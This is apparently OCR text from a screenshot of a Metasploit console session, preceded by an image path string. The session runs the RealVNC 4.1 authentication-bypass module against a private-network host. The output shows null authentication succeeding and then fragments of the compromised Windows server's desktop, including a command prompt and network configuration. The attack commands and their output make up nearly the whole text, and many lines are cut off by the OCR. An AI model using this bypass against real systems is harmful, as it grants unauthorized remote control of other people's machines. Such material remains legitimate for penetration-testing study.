 =[ metasploit v4.6.0-2013050801 [core:4.6 api:1.0]
- -- --=[ 1100 exploits - 688 auxiliary - 182 post
- -- --=[ 298 payloads - 29 encoders - 8 nops
msf > use auxiliary/admin/vnc/realvnc_41_bypass
msf auxiliary(realvnc_41_bypass) > set AUTOVNC true
AUTOVNC => true
msf auxiliary(realvnc_41_bypass) > set RHOST 172.16.184.9
RHOST => 172.16.184.9
msf auxiliary(realvnc_41_bypass) > run
[*] Starting listener...
[*] Spawning viewer thread...
Connected to RFB server, using protocol ver
[*] Auth methods received. Sending null aut
No authentication needed
Authentication successful
Desktop name "WIN-7G7KBPLNO5K"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixe
True colour: max red 255 green 255 blue 2
Using default colormap which is TrueColor.
32 bits per pixel.
Least significant byte first in each pixe
True colour: max red 255 green 255 blue 2
Using shared memory PutImage
Same machine: preferring raw encoding
TightVNC: WIN-7G7KBPLNO5K
Recycle Bin
FileZilla Server
Interface
Command Prompt
Tunnel adapter isatap.
Media State . . . .
Connection-specific
Tunnel adapter Local A
Media State . . . .
Connection-specific
Tunnel adapter isatap.
Media State . . . .
Connection-specific
C:\Users\ftpuser>
Initial Configuration Tasks
Perform the following tasks to c
1 Provide Computer Info
Activate Windows
Set time zone
Configure networking
Provide computer name and dom
2 Update This Server
Enable automatic updating and f